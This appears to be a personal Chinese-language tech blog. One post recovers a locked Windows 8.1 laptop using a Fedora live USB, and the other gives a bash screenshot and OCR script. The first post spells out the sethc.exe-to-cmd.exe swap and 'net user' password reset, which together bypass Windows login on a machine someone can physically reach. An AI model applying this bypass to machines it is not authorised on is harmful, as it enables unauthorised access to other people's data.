Wednesday, 6 July 2016

登入不到 Windows 这件小事

最近收到一个任务, 某某小白突然登入不到 Ultrabook 的 Windows, 之前能,就是突然间不能。

Keyboard encoding 问题 ? check 了不关事。

当下连 laptop model 是什么 (看贴纸只懂是 acer ultrabook), Windows 几也不懂。

我久没碰 Windows, 也不懂为什么没有 Switch User 这类的 option。看到网上有贴讲 plug in 滑鼠就会出现 Switch User 酱神奇,那个骗小孩的。

有用过 linux dual boot 的同鞋, 应该都懂 nautilus 可以直接 mount Windows files。可能不需要密码,但是就算要密码也是 linux sudo 的密码, 不需要懂 Windows 密码。

所以就往这个方向走,burn 个 live usb,然后 access Windows 备份重要的资料先,其它以后再说。

我最近刚好计划安装 Fedora 24, 所以就决定用 F24。计划在现有的 Dell Fedora 21 准备这个 live usb。

先去这里下载 F24 workstation, 拿到两个 files:

, 跟着它的步骤 verify :


先用 unetbootin burn 那个 F24 live usb。

然后在 login screen 那里一边按住 Shift键, 一边碰触 Restart。

然后选 Troubleshoot :


再选 Advanced options:


选 UEFI Firmware Settings:


先确保插入 live usb, 然后点击 Restart 按钮:


确保 USB 的 priority 在 Windows 上面:


Exit 那里选 Exit Saving Changes:


*【以后】 有时电脑 short short 地, live usb 不会自动 load。要重复上面的 Shift+Restart 到 Exit Saving Changes 步骤 。

看似很顺利,可是来到这边发现一个问题,grub menu 好像不能 touch screen 的 hor:


 也理所当然没 virtual keyboard, 然后才想到.... walau, 这台 Ultrabook 只有一个 port 要怎样同时插 live usb 还有  keyboard ?

如果不管直接给它自动 60 秒 timeout 跑  Test this media ? 一堆 error。

这个不该有的 error:


还有这个不该有的 Warning: Could not boot:


至于这个一直 hang 的 message,  其实是要等很久,如果是没问题的 live usb 也是有这个 message,不过只需等一下子。按 'e' 可以 edit 并删除 quite 看更多 log 就不会感觉 hang。


试过在 Windows/Linux 用 unetbootin, 并且用不同 usb, 还是一样。囧。


所以就改用 dd (先用 mount 或 blkid commands 检查是否 /dev/sdb, 可能是 sdc 的哦,要小心, 也可能没在 mount 着, 这时候要用 ls /dev/sdb* 或 sudo fdisk -l 检查):


我试过 `dd` 到一半 ctrl+c 关掉他。结果那个 pendrive 变成 read-only:


找出正确的 sdX, 然后用这个 command:

$ sudo dosfsck -a /dev/sdb1

replug 再 remount 就好回了。


结果 dd 出来的还是不能。 就想拔掉 usb, 按 'e'


, 然后:
[1] 删除 'quite' 没意思因为按 'Escape' 或从 grub command prompt 出去就会 reset。
[2] Ctrl+x start ? 我按 Ctrl+x 键的时候,live usb 都没 port 插进去。我又没有 usb hub splitter 之类的东西可以试。
[3] Ctrl+c command prompt ? 我发现 exit 出去时会有没看过的 Boot 选项, 就试下 输入完这条  command 后,马上 unplug 键盘,plug live usb 进去:


,酱 exit 出去就会看到, 然并卵,没奇迹发生, 跟重新选过 boot 选项没区别:


[3.1] set root=(hd0) 那些 ? 好像不关事的, liveusb 应该不包括在 hdX。(更新: 现在想起原因应该是键盘进 'e'再插 usb detect 不到。)
*【注】 Ultrabook  external keyboard 有问题, 我要用自己的 external keyboard 才在 grub menu 有反应。

我怕 test 多 usb  导致之后的 tests 也有问题, 所以我用 Dell 的 Fedora test 确认一下可以跑米有。 才发现 grub menu 的 Test Media 也是 failed, 可是直接跑第一个没问题 (Dell 的 Fedora 没不够 port 选 grub menu item 这个烦恼)。

*【当时】 没有截屏 Test Media failed,现在这张截屏是我重新 `dd` 补上去的,虽然等很久 (0.1% 要一秒,粗略 1000 秒), 而且同样有红色 error。但是它最终却成功 boot 到。区别只是不同 usb OR 忘记 umount 就 `dd` OR 好像没有等 1000 秒酱久的,实际原因就无从考究了。


所以我就有一个 idea,如果能丢掉 grub test 的那个 menu item,timeout 跑第一个 ?

我稍微检查了一下那个live usb,很明显要先试下 edit grub.cfg。可是 grub.cfg 是 read-only 的。

找到一个 thread, 长篇大论只有最后一个 comment 看到我要的答案:


意思是说 `dd` 是不能 writeable 的。去看它的官方文档,有一个内建的 Fedora Media Writer 可以拿来 burn。可是只有 cp 和 dd 两种好像不对叻。


所以就听刚才那个 comment 的话, 用也是内建的 livecd-iso-to-disk。暂时不得空去理 data persistent ( dnf 下载可以 persistent ?)。 做这个先用上面提过的 `mount, blkid, ls /dev/sdb* , sudo fdisk -l ` make sure 已经 umount 先。:


burned 好后,在 Ultrabook/Dell 检查一轮可以好像之前那样跑先。然后才开始 mkdir,mount,vi。

跟先前的 idea 不同,不需要丢 menu item,直接把 default index "1" 改成 "0",把 60 秒 timeout 改成 21 (21 是我生日)。顺便把 quite 删除掉。截屏的蓝色 //comment 是截屏说明吧了,别真的照抄。要 writeable 就要用 -o rw,umask=0000。

如果你 google 你会发现那些人 讲什么 update-grub, 别照跟,我们不是要 update 现在这台 Dell 电脑, 我们纯粹是要 update live usb 罢了。

在 Ultrabook 试那个 live usb, 等 21 秒 timeout,完美进入 Fedora 24 :p


F24 支持 touch screen 的呵~ 按 "Try Fedora"->"Close" 或 'x' 关掉窗口。

打开 nautilus -> "Other Locations" 可以直接 mount Windows 的文件了。Acer 那个 icon 就是了。


预防万一,先想办法 backup。先找 Utilities -> Terminal:


然后帮 root 设置密码, su 后 passwd 即可(少过 8 个字母或太容易的密码不 accept, 揸到)。还有别忘了右上角调低很亮的灯光, 还有 connect wifi:

然后在 su 之下,就可以用 systemctl start sshd 开启 ssh server。ifconfig 看 ip。然后在 Dell 电脑用上面那个密码 `ssh root@ip` 连接 。

如果 ssh connect 时遇到类似 error 信息,那边已经讲是 33 line key 不对了,所以删除那行就搞掂了:


Fedora 内建 screen keyboard 有问题,ssh 删除打错密码时很容易弄到它 short 掉, space 键不能用, 要 restart 过。奇怪的是我不需要去 Settings -> All Settings 的 Universal Access 那里开启 Screen Keyboard 就能用。没去理酱多。

有想过用 RAM live usb, 酱就可以拔掉 live usb 插键盘 usb。不得空理酱多。

ok, 总之酱就可以 backup 了。不过如果要检查文件 size, 不要用 nautilus, 最好是 `dnf install ncdu` 然后 cd 去 Windows path(用  `mount` 就查得到这个 path),cd 去 Users home 那里, 在 terminal 执行 ncdu . 来汇总什么 file 吃位但是没用途或可以 redownload 过的,就不需要 backup, 因为 sftp 真的很慢。

copy  不要 command line, 直接在 nautilus 的 top panel icon 那里选 "Connect to Server..." , 填上 "sftp://root@10.0.5.21/root"。

 不过那个是 root 的 home path。还要 <Ctrl+L> 丢掉 path 的 "root" 字眼, 再 <Enter> 去 / 根目录。(其实 Alt+Up 上去也可以的...)

也要去 Settings ->  All Settings 的 Power 那里把五分钟会 Blank screen 改去 Never, 不想 copy 到一半 short 掉吧。

好了,搞掂 backup 后就可以大展拳脚了。

$  dmidecode //(ssh 已经是 su), 就可以懂它电脑牌子 , 间接懂 Windows 版本等等。应该是 Windows 8.1 来的。


懂了 Windows 版本(其实也不是很重要拉),随便 google 就懂可以用这招 sethc 大法 reset windows password。

ssh root@10.0.5.21     //Dell fedora ssh live usb F24

cp /run/media/liveuser/Acer/Windows/System32/sethc.exe /run/media/liveuser/Acer/     //备份,预防万一,也 copy 去 Acer/Windows/ 之类的地方, 备份多多益善吗。

cp /run/media/liveuser/Acer/Windows/System32/cmd.exe /run/media/liveuser/Acer/Windows/System32/sethc.exe     //ganti cmd.exe 去 sethc,exe //回应 cp: overwrite '/run/media/liveuser/Acer/Windows/System32/sethc.exe'? 是输入 y

可能你会问,做么不要直接在 Shift+Restart 的 option menu 那里 command prompt copy:


别管酱多,在 Windows 登入页面连续按 Shift 键 5 次, 然后有点 delay 就会出 command prompt, 输入 net user admin dadada 改成 dadada 密码:


终于进到了, 开香槟 :p:


不小心找到一个 bug, 就是当你改 touch keyboard 的右下角 template, 换成手画 template 时,是无法 Enable Standard Keyboard 的(gray out), 搞到我在烦做么 Standard Keyboard 突然间不能用了。最重要的大 bug 是,为什么 Standard Keyboard 不是默认 enable 的。

然后发现 Administrator 权限也不能直接 copy 原本的 sethc.exe 回去 System32/, 可能 sethc.exe 还在跑的 pasal ?

不得空鸟它,进去 live usb 才 cp 回去:
cp /run/media/liveuser/Acer/sethc.exe /run/media/liveuser/Acer/Windows/System32/


然后我 google 下感觉 chntpw 大法好像也不错下 hor ? 起码不用 copy 来 copy 去 sethc。

就试下在 live usb, `dnf install chntpwd` 安装:

奇怪的是 Dell 的 Windows 8 要用小写 sam 才能跑, 而 Ultrabook 的 Windows 8.1 不需要:


Ultrabook 的 Windows 8.1 改密码:


结果不期待的杯具画面终于又出现了:


而且 sethc 大法也改不到密码, error 1359:


... 是不是 SAM file corrupt liao ? 可是 hor 我没 backup SAM 叻... 囧

看到这个什么 dsmod,  不是 windows 8.1 也不关事。

病急乱投医, 先改 Administrator 密码, 然后 activate 他:


不过没有 switch user 选项怎样进 Administrator ? Username field 又不能 edit。

到处逛逛,神奇的是这个,之前只有 admin 的现在变成只有 Administrator (又不见登入页面那里有改 (我有 restart 拉当然)):


然后重新 add 或加 group 什么的都然并卵 (顺便吐槽一下那个 's'):


Google 一下看到这个:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon and changed DefaultDomainName and DefaultUserName values to the desired string data.
从 Administrator command prompt 那里跑 regedit,然后加了也没用(讲真 DefaultDomainName 好像不应该放 Administrator, 不懂, tikam 吧了):


试下用 sethc 的 command prompt, 跑 regedit,忘了这时有没有放 Domain(应该没有放),把 DefaultUserName 改去 Administrator, 不小心看到 AutoAdminLogon, 也顺便改买, 从 0 变 1:


结果一 restart, 自动 login:


结果它 short liao, 有 edit 的 field 了:


哦,酱我就懂 liao, AutoAdminLogon 但是又 failed 的时候,就会  short 到有 Switch  User 选项 liao。DefaultUserName 改去 Administrator 有没有贡献就不懂 la。

不管那么多, login Administrator 看下:


看到这个 thread, 5 hours,我赶时间叻,吓到把 keyboard 拔掉。( 更新: 其实是 "other than mouse and keyboard", 我久没睡眼花 )


也要解决登入 admin 的问题, 不然 desktop files 怎样弄回去...

接下来 3 个步骤不懂哪一个步骤关事, 也可能上面就弄好了(我忘记有没有 test admin 先),不过还是列举出来我做过的东西:

[1] 把那个登入不到的 admin 换去 Standard User(之前是 under Administrator)


[2] 改一下名字:


[3] 改一下密码:


yeah, 终于登入到了。


然后在 Administrator 的情况下打开  regedit, 把之前乱入的 DefaultDomainName 等于 Administrator 的整个 key 丢掉:


现在要解决那个自动登入错误的问题。先想办法设置在 login 页面的默认 username。

在 Administrator 登入的情况下,win+r 运行 netplwiz 。先选 admin 用户, 用同一个密码 Reset Password 。然后换回去不久前改去 Standard User  的 Administrator group。


然后登入 admin 用户,regedit 把上面 sethc 的 DefaultUserName 从 Administrator 换回去 admin, 很奇怪的是 DefaultDomainName 来到这里似乎是自动更新的, 因为没看过这个 value :


不过其实还不能,我又发现坑人的说法,要 highlight 才可以, 以下这个 netplwiz 是在 admin 用户的 desktop 开的:


在 highlight admin 用户的情况下 uncheck 再 recheck 上面那个才有 effect, 不然 纯粹 highlight 无法按 "Apply"。其实那个 checkbox 会直接 affect 上面在 regedit 试过的 AutoAdminLogon 的 0/1。

那个 reset password 要不要顺便按 ? 由于 admin 是当前用户, 所以不能按 "Reset Password" 按钮,而是 Ctrl+Alt+Del 那里 "Change a password":


最后,终于有正常登入的页面 la。


后话:
[1] 本 blog 对闭源软件的使用可免则免,整个过程完全没有用第三方闭源软件。别随便用 google 的破解 tool。
[2] 虽然 sethc 还是有缺点, encrypted files 会不见,但你不是真的吃饱了撑的想 rainbow brute force 它吧。
[3] 如果在 Windows 没有 Fedora 要怎样做 livecd-iso-to-disk 的 writeable  ? 可以先在 Windows 用普通方法做 live usb, 然后在 live session 使用 livecd-iso-to-disk,这时电脑的两个 port 可以同时插 live 和 burn 的 usb,理论上可以 la 我没试验过。
[4] 至于常常听到的 windows pe,不懂能不能 bypass Shift+Restart 那个 command prompt 密码,我忙到鬼样不得空去试验。

[更新: PE 初体验]

我要还电脑给人时觉得不应该不解开这个谜 (PE 能不能 skip Ultrabook Windows 8.1 的 cmd password ?),所以在剩下 2 小时左右的时间要在 0 knowledge 的情况下,完成测试。首先,下载完 Windows 8.1 (因为目标是 8.1)的 adksetup, Windows 8(不是 8.1 一样用的啦~) 之下运行 adksetup 却要下载 5GB , 这里已经花了近一小时了(顺便吃下饭)。

跟着官网去制作 PE usb:


MakeWinPEMedia /UFD C:\WinPE_x86 D: (我的 pendrive 是 D:)的时候有 error,找到这个方法,手动去:
diskpart
select disk 1
clean
create partition primary size=10240
select partition 1
active
format fs=fat32
assign
exit

*小心*,记得先 list disk 然后  unplug/replug pendrive 来找到正确的 disk。我的例子是 disk 1。
 
我走到 format fs=fat32这个步骤时,似乎要1小时多,可是现在已剩下半小时左右,跑了 25% 就果断关掉它,把所有筹码都赌注在这个评论,


也就是去 c:\program files (x86)\Windows Kit\8.1\Assessment and Deployment Kit\Windows Preinstallation Environment folder 的 MakeWinPEMedia file, 
,把 echo format fs=fat32 label="WinPE quick >> "%DISKPARTSCRIPT%" 的 
fs=fat32 改成 fs=ntfs

重新 plug usb,会问你 format,这次比之前右键 format 不一样,之前只是 capacity 是 5.18 MB 左右,所以无法成功是正常的,现在却是 10.0 GB,多亏上面的 
create partition primary size=10240 命令, 选 ntfs (配合等下 MakeWinPEMedia file 要改成 fs=ntfs), 然后打勾 Quick Format,大概一分钟搞掂。(更新: 回头想想, diskpart format 应该也有 quick format 之类的命令,去这里看就懂其实... 理论上可以使用 format fs=fat32 QUICK 解决)
 

我改成 fs=ntfs 后 save 却要求 administrator 权限,所以只好 Ctrl+Alt+Delete 选择打开 Task Manager (更新: 其实 win+r 也可以,我赶时间没想这么多), File -> Run new task, 输入 notepad, 打勾 admin 权限, OK,打开 notepad。
 

然后把刚才的失败储存的内容 copy 去这个 notepad,确保改成 fs=ntfs, Save as type 选择 All Files,ganti 掉那个 MakeWinPEMedia file。


重新跑过 MakeWinPEMedia /UFD C:\WinPE_x86 D: 就 burn 好 PE usb 了。


然后就测试,折腾了一下,发现要换 legacy mode 才可以, 看到 command prompt,终于证明可以 skip password 了,但是高兴得太早了,touch keyboard~~~~~ no touch keyboard,竟然重复那个不够 port 用的死胡同。囧 (... 所以我昨天订购了 usb hub splitter)


最后,又发现 boot 不回去 Windows,折腾了一下才发现要 UEFI 才能。最后的最后,折腾了一下不小心开到的 narrator,终于 last minute 可以拿电脑还给人了 :p 蛮刺激一下的


Sunday, 10 April 2016

如何用 Print Screen

先来看视频 (因为没打算 edit video,所以想下一个步骤会有点 delay, 最终还是漏了一个步骤,需要事后补上去,后面冷场可以加速 x2 观看的):


制作步骤:

[1] 设置三个快捷键,分别是 xdotool, 两种 --countdown 和 --area 两种选项。之所以需要 xdotool 当代理人是因为无法直接用 scrot -s/gnome-screenshot -a, shutter 没这个问题。/home/xiaobai/note/sh/my_gnome_area.sh 是我的代码文件路径。


【2】
my_gnome_area.sh script 代码 (无 comments 纯净版):

for cmd in "mktemp" "shutter" "feh" "wmctrl" "notify-send" "ts" "eog" "gimp" "convert" "tesseract" "gedit" "firefox" "curl" "xargs" "konsole" "vimx" "yad"; do 
    command -v $cmd >/dev/null 2>&1 || {  LANG=POSIX; xmessage "Require $cmd but it's not installed.  Aborting." >&2; exit 1; }; :;
done
mkdir -p -- "$HOME/Pictures/print_screen_note/"
tmpj="$(mktemp /tmp/`date +"%s_%Y-%m-%d"`_XXXXXXXXXX.png)"
tmpocr="$(mktemp -u /tmp/`date +"%s_%Y-%m-%d"`_ocr_XXXXX)"
tmpocr_p="$tmpocr"+'.png'
if [[ "$@" == "--area" ]]; then
    gnome-screenshot -a -f "$tmpj" 2>&1 >/dev/null | ts >>/tmp/gnome_area_PrtSc_error.log
elif [[ "$@" == "--countdown" ]]; then
    shutter -s -d 5 -c -e -o "$tmpj" 2>&1 >/dev/null | ts >>/tmp/shutter_PrtSc_error.log
else
    echo "Invalid argument." | ts >>/tmp/PrtSc_error.log
    exit 1
fi
function ocr () {
    tmpj="$1"
    tmpocr="$2"
    tmpocr_p="$3"
    atom="$(tesseract --list-langs 2>&1)"; atom=(`echo "${atom#*:}"`); atom=(`echo "$(printf 'FALSE\n%s\n' "${atom[@]}")"`); atom[0]='True'
    ans=(`yad --center --height=200 --width=300 --separator='|' --on-top --list --title '' --text='Select Languages:' --radiolist --column '✓' --column 'Languages' "${atom[@]}" 2>/dev/null`) && ans="$(echo "${ans:5:-1}")" &&  convert "$tmpj[x2000]" -unsharp 15.6x7.8+2.69+0 "$tmpocr_p" | yad --on-top --title '' --text='Converting ...' --progress --pulsate --auto-close 2>/dev/null && tesseract "$tmpocr_p" "$tmpocr" -l "$ans" 2>>/tmp/tesseract.log | yad --percentage=50 --on-top --title '' --text='Tesseracting ...' --progress --pulsate --auto-close 2>/dev/null && if [[ "$ans" == 'eng' ]]; then konsole -e "vimx -c 'setlocal spell spelllang=en_us' -n $tmpocr.txt" 2>/dev/null; else gedit "$tmpocr.txt"; fi
    rm "$tmpocr_p"
}
export -f ocr
feh -x \
-A "cp %F ~/Pictures/print_screen_note/%N" \
--action1 "notify-send ' ' -u critical 'd: title, up/down: zoom, w: win_to_img, </>: rotate, *: orig, Enter/0: save to ~/Pictures/print_screen_note/, 1: Help, m/right_clic: context menu, 2: Always on top, 3: Remove always on top, 4: shutter, 5: eog, 6: gimp, 7: OCR, 8: Note directory(Left/Right to navigate), 9: Google. Alt+F7(Might cause mouse pointer lag) to move windows like Left_mouse_click+Super keys. After position changed, Esc to cancel, Enter to confirm.'" \
--action2 "wmctrl -a \"feh [1 of 1] - $tmpj\" -b add,above" \
--action3 "wmctrl -a \"feh [1 of 1] - $tmpj\" -b remove,above" \
--action4 "shutter $tmpj &" \
--action5 "eog $tmpj &" \
--action6 "gimp $tmpj &" \
--action7 "ocr $tmpj $tmpocr $tmpocr_p &" \
--action8 "feh -x ~/Pictures/print_screen_note/ &" \
--action9 "(curl -sf --output /dev/null -w '%{redirect_url}' -F 'image_url=' -F 'image_content=' -F 'filename=' -F 'h1=en'  -F 'bih=' -F 'biw=' -F "encoded_image=@$tmpj" 'https://www.google.com/searchbyimage/upload' | xargs -rL1 firefox -new-tab)&" \
"$tmpj" 2>&1 >/dev/null | ts >>/tmp/PrtSc_error.log


【3】
虽然我上面的代码开头有检查需要用的 utilities/工具然后给出错误信息,但还是要说,最好先手动试这些 commands 能跑,往后就可以 comment out 那个 checking:

[1] mktemp
- coreutils  package
[2] shutter
[3] feh

-  这个 我记得是自己 compile 才能完全 borderless 的。新的 Fedora 不懂有没有 fix。

[4] wmctrl
[5] notify-send
- libnotify package, 如果 install 找不到 package,可以用 dnf whatprovides /usr/bin/notify-send 寻找真正的 package 名字来安装。
[6] ts
- moreutils package
[7] eog
[8] gimp
[9] convert
- ImageMagick package
[10] tesseract

- 用这个 command 确保有三种语言, 英文/繁体/简体:
[xiaobai@xiaobai sh]$ tesseract --list-langs
List of available languages (3):
eng
chi_tra
chi_sim
[xiaobai@xiaobai sh]$

如果没有繁体/简体(通常都是没有的 la),就安装语言包, 例如 dnf 安装:
- dnf install tesseract-langpack-chi_sim tesseract-langpack-chi_tra

- 不过那个代码是 dynamic list down  语言来 create dialog 的, 所以其实你可以有很多语言。

[11] gedit
[12] firefox
[13] curl
[14] xargs
- findutils package
[15] konsole
- 虽然 heavy, 我坚持安装 kde terminal 在 gnome 主要是因为只有 konsole 能支持全局 highlight 搜索, 其它 terminal 最多只能同时 highlight 一个。由于本人很依赖全局 highlight(grep 做不到的,跑完 command 又要重新跑多一次 grep 咩,又或者还要 copy 去 gedit 全局搜索 ? 天黑 lor), 所以真的很惊讶到现在 2016 年 gnome-terminal 还是没有这个功能。就算 terminology 很 cool 都然并卵。
[16] vimx
- vim-X11 package
[17] yad
[18] gnome-screenshot
[19] xmessage, X 都有吧,所以我才用它当检查 commands 不在的默认 dialog。
- [更正] Fedora 24 需要安装 org-x11-apps 才有 xmessage。也要安装 xdotool 才能给  shortcut key 那边用。

【4】
还有一些零碎的要点:
[1] 我用的是没有 wallpaper 的黑屏幕。Fedora 21 Gnome 3。
[2] 用 [Super+mouse] 有时会拉上去 top panel, 只要用 [Super+mouse] 拉下来即可。
[3] 需要 Notifications settings 那里 Enable "Show Pop Up Banners" 才能看到 Help menu dialog, 不过正常应该已经  Enable 的。
[4] 我用的 gnome extension 包括 Disable window is ready notification, 以及让 notification 出现在上面而不是下面的 Panel OSD。
[5] 在 feh 按 [a] 会出现 --action
[6] [上/下键] 缩大小, 是和 [w] fit window 一起用的组合。
[7] scrot 选 area 的线条有时会闪出很多条线,用 gnome-screenshot 比较好。
[8] [Super+mouse], Super 键按一次其实已经是 drag 着了,不需要一直按,虽说我还是习惯一直按方便改位置。


【5】
my_gnome_area.sh script 代码 (comments 版):

#keep in mind, use >> instead of > to log
<<"TODO"
[1] Add open /tmp/ dir support, in case accidentally close
[2] Make #[1] and note dir open as this customized --action feh #The quick workaround is screenshot again on note window, not a MUST have feature though
[3] not sure if better default to "alwasy on top" when feh display
TODO
#User should ensure tesseract installed "tesseract-langpack-chi_sim" "tesseract-langpack-chi_tra"
#search and replace all for "firefox" and "drive-linux-x64" if you are prefer difference web browser or gdrive-linux-386 ...etc 
#use yad instead of zenity to support --on-top
for cmd in "mktemp" "shutter" "feh" "wmctrl" "notify-send" "ts" "eog" "gimp" "convert" "tesseract" "gedit" "firefox" "curl" "xargs" "konsole" "vimx" "yad"; do #moreutils for `ts` AND diff err filename help to distinguish the occurrence, which unreliable to prefix some title before stderr append to err file tricks #| ts is stdout only, |& is 2>&1 stdout+stderr, [optional 1]>/dev/null |& is stderr only #When `ls -R /tmp/* 2>&1 2>/dev/null | grep i` the 2nd 2>/dev/null actually bring 
<<"PIPE" #imagine: #will stderr "my_gnome_area.sh: line 4: imagine:: command not found" if not put '#' infront "imagine:"
original:
#nobody --> /dev/null fd
#1 symlink --> stdout fd
#2 symlink --> stderr fd

2>&1 means point to #1's fd
#nobody --> /dev/null fd
#1 symlink --> stdout fd
#2 symlink -----^ 
#nobody --> stderr fd

then 1>/dev/null means
#1 symlink --> /dev/null fd
#2 symlink --> stdout fd(so only #2 will pipe and become next command's #1)
#nobody --> stderr fd

So, `>/dev/null |&` same like `>/dev/null 2>&1 |`  and means stdout fd is empty to pipe (e.g. `ls -R /tmp/* >/dev/null 2>&1 |  grep i` will give empty, but `ls -R /tmp/* 2>&1 >/dev/null |  grep i` will got #2 as explained above)

Noted oso 2>/dev/null will only tied fd without execute remove yet, so if 2>/dev/null 2>&1 will still able to pipe

All due to no such thing stdin_pre_out and stdin_pre_err, instead only have one door for stdin per process/pipe which accept stdout only from prev pipe, stderr nid bundle with stdout or use other trick to pass to next pipe.
PIPE
command -v $cmd >/dev/null 2>&1 || {  LANG=POSIX; xmessage "Require $cmd but it's not installed.  Aborting." >&2; exit 1; }; :;
done

mkdir -p -- "$HOME/Pictures/print_screen_note/"
tmpj="$(mktemp /tmp/`date +"%s_%Y-%m-%d"`_XXXXXXXXXX.png)" #Use .jpg will blur, see below comments [#keyword 'blur']
tmpocr="$(mktemp -u /tmp/`date +"%s_%Y-%m-%d"`_ocr_XXXXX)" #-u means --dry-run, not -d
tmpocr_p="$tmpocr"+'.png'

if [[ "$@" == "--area" ]]; then
    gnome-screenshot -a -f "$tmpj" 2>&1 >/dev/null | ts >>/tmp/gnome_area_PrtSc_error.log #bug: blur quality rf: https://bugs.launchpad.net/ubuntu/+source/gtk+3.0/+bug/1512290 #for gnome-screenshot, blur img due to it's jpg, if use png will good quality

    #scrot -s "$tmpj" 2>&1 >/dev/null | ts >>/tmp/scrot_area_PrtSc_error.log
    #scrot -s -e 'mv $f'" $tmpj" 2>&1 >/dev/null | ts >>/tmp/scrot_area_PrtSc_error.log #originally the img is blur, then i figure out direct_shortcut/cmd no problem, only script(not exactly true, see later comment #1),  then use strace and found the filename diff, so i realize is bcoz "$tmpj" is set here and i play around `scrot -s /tmp/xxx` inside konsole and got error "giblib error: Saving to file /tmp/xxx failed". Then i realize script without predefined_filename have good quality [#1]. So the problem actually is predefined_filename even though still can output blur img to next instruction/feh. 
    #So why 'mv $f'" $tmpj" got mix single/double quotes ? Bcoz $f not suppose to be expand by bash, instead if should keep literaly '$f' and pass to scrot to interprete/process. And so we write '$f' for unexpand by bash, and "$tmpj" for expand by bash.
    #[REAL REASON] the above mentioned 'without predefined_filename have good quality' is misleading, bcoz the real reason is bcoz i use .jpg when `mktemp`, so either scrot or gnome-screenshot will both blur bcoz it assume i want JPEG which poor quality. But, if no predefined_filename means assume PNG by default, even after `mv` to .jpg, it's actually a PNG image(can check by `exiftool`) with wrong extension(`eog` will not show mismatch extension but `display` did).

elif [[ "$@" == "--countdown" ]]; then
    shutter -s -d 5 -c -e -o "$tmpj" 2>&1 >/dev/null | ts >>/tmp/shutter_PrtSc_error.log #shutter no nid agent custome shortcut key to works #-c include cursor, -e dont show shutter viewer after captured
    #gnome-screenshot -d 5 -f "$tmpj" 2>&1 >/dev/null | ts >>/tmp/gnome_area_error.log #unable include context menu with area #use xclock to show time if used
else
    echo "Invalid argument." | ts >>/tmp/PrtSc_error.log
    exit 1
fi

<<"GDRIVE" #deprecated since Google not strict on encoded anymore #oso remove on the top's checking
#Full request(refer it if not working): curl -s -F "image_url=" -F "image_content=" -F "filename=" -F "h1=en"  -F "bih=" -F "biw=" -F "encoded_image=@1460127392_2016-04-08_i092fx0gu2.png" https://www.google.co.in/searchbyimage/upload
#base64 url: echo "data:image/jpeg;base64,$(base64 -w 0 $tmpj)"
function gdrive () {
    img_id="$(drive-linux-x64 upload --share -f $1 | head -n1 | cut -f2 -d ' ')"; firefox -new-tab 'https://www.google.com/searchbyimage?site=search&sa=X&image_url=https://drive.google.com/uc?id='"$img_id"
    #Unless u can firefox open new tab return 200 google ok, otherwise sleep only lor, so you nid visits gdrive to delete manually if shutdown before wake up something
    #so, give up to 30 seconds for google get the uploaded large file
    sleep 30; drive-linux-x64 delete -i "$img_id"
}
export -f gdrive #use 'gdrive "$tmpj" &' to call
GDRIVE

#Bcoz common use of "Always on top" on feh, better if can focus zenity, but it's still mark as [todo] target at 3.2(mine is 3.14.0), rf: https://wiki.gnome.org/Projects/Zenity 
#zenity's -radiolist nid --hide-header if used, yad no such arg
#yad's has new args: --center(progress better on upper left(curr default) instead of middle), --separator='|'(set it even though currently is default for safety to parse "$ans") and --on-top over zenity
#depends on current mouse focus, zenity/yad/konsole will on relevant monitor display when pop up
#yad -pulsate not working but zenity works fine, but still --on-top more important than this progress bar animation, so still use yad
#keep in mind if konsole support language other than english then vimx's "setlocal spell spelllang=en_us" might nid consider to redesign to support misc lang, not MUST though
function ocr () {
    tmpj="$1"
    tmpocr="$2"
    tmpocr_p="$3"
    #[WRONG bcoz i'm accidentally put double (()) in 1st statements, actually no nid atom[-1]=${atom[-1]%?};  to remove trailing ')' ]
    #atom="($(tesseract --list-langs 2>&1))"; atom=(`echo "${atom#*:}"`); atom[-1]=${atom[-1]%?}; atom=(`echo "$(printf 'FALSE\n%s\n' "${atom[@]}")"`); atom[0]='True'
    atom="$(tesseract --list-langs 2>&1)"; atom=(`echo "${atom#*:}"`); atom=(`echo "$(printf 'FALSE\n%s\n' "${atom[@]}")"`); atom[0]='True'

    ans=(`yad --center --height=200 --width=300 --separator='|' --on-top --list --title '' --text='Select Languages:' --radiolist --column '✓' --column 'Languages' "${atom[@]}" 2>/dev/null`) && ans="$(echo "${ans:5:-1}")" &&  convert "$tmpj[x2000]" -unsharp 15.6x7.8+2.69+0 "$tmpocr_p" | yad --on-top --title '' --text='Converting ...' --progress --pulsate --auto-close 2>/dev/null && tesseract "$tmpocr_p" "$tmpocr" -l "$ans" 2>>/tmp/tesseract.log | yad --percentage=50 --on-top --title '' --text='Tesseracting ...' --progress --pulsate --auto-close 2>/dev/null && if [[ "$ans" == 'eng' ]]; then konsole -e "vimx -c 'setlocal spell spelllang=en_us' -n $tmpocr.txt" 2>/dev/null; else gedit "$tmpocr.txt"; fi

    rm "$tmpocr_p"
}
export -f ocr

<<"SEARCH_BY_IMG"
- https://developer.chrome.com/extensions/settings_override
- https://chromium.googlesource.com/chromium/src.git/+/46.0.2478.0/chrome/browser/renderer_context_menu/render_view_context_menu_browsertest.cc
- http://extra.dyndns-web.com/105/10500021_1_JPG.TXT
- https://www.chromium.org/administrators/policy-list-3
- https://chrome.googleblog.com/2013/10/search-by-image-and-new-chrome-for.html
SEARCH_BY_IMG

feh -x \
-A "cp %F ~/Pictures/print_screen_note/%N" ${IFS# [1] no nid cp bcoz after mv still can navigate/zoom...etc. [UPDATE] use cp bcoz what if trigger eog after Enter ? [2] -A means --action0 too} \
--action1 "notify-send ' ' -u critical 'd: title, up/down: zoom, w: win_to_img, </>: rotate, *: orig, Enter/0: save to ~/Pictures/print_screen_note/, 1: Help, m/right_clic: context menu, 2: Always on top, 3: Remove always on top, 4: shutter, 5: eog, 6: gimp, 7: OCR, 8: Note directory(Left/Right to navigate), 9: Google. Alt+F7(Might cause mouse pointer lag) to move windows like Left_mouse_click+Super keys. After position changed, Esc to cancel, Enter to confirm.'" ${IFS# alternative is xmessage ''}  \
--action2 "wmctrl -a \"feh [1 of 1] - $tmpj\" -b add,above" ${IFS# [1] use wmctrl -l too see the title or feh without -x to double check [2] toggle,above not working}  \
--action3 "wmctrl -a \"feh [1 of 1] - $tmpj\" -b remove,above" \
--action4 "shutter $tmpj &" ${IFS# [1] 'sometime' no nid & like other gui [2] not sure why got use mktemp-like 10 chars create new /tmp/ file [3] feature: can set arrow} \
--action5 "eog $tmpj &" ${IFS# [1] nid & to continue play feh base image without have to close gui or xkill base img, but no nid disown [2] can drag and drop to fb comment}  \
--action6 "gimp $tmpj &" ${IFS# f free select, ctrl+shift+v from clipboard, ctrl+e export} \
